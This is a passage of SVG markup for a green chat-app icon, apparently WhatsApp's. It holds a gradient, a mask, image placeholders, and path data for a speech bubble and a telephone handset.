xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>